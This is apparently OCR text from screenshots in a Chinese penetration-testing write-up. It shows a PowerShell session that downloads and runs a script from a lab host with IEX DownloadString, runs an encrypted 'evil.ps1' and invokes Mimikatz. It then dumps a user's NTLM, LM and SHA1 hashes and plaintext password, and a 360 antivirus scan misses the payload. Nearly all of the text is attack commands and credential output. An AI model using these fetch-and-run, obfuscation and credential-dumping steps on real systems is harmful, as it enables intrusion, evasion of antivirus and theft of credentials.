 管理员: C:\Windows\system32\cmd.exe - powershell.exe
PS C:\test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/mimikatz/Out-EncryptedScript.ps1")
PS C:\test> [String] $cmd = Get-Content .\evil.ps1
PS C:\test> Invoke-Expression $cmd
PS C:\test> $decrypted = de tidesec 123456
PS C:\test> Invoke-Expression $decrypted
PS C:\test> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 242032 (00000000:0003b170)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/19 17:03:28
SID : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
kerberos :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
计算机 本地磁盘 (C:)
组织 打开 刻录 新建文件
收藏夹
下载
桌面
最近访问的位置
名称
x64
evil.ps1
Invoke-Mimika
360杀毒
右键扫描
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
返回